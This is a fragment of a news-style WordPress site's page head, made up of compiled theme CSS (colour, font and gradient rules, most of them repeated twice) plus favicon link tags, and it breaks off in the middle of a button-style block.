<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
</style>

<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://periodicaltoday.com/wp-content/uploads/2021/11/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="email"] {
    border-radius: 20px 0 0 20px;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #1342f3;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
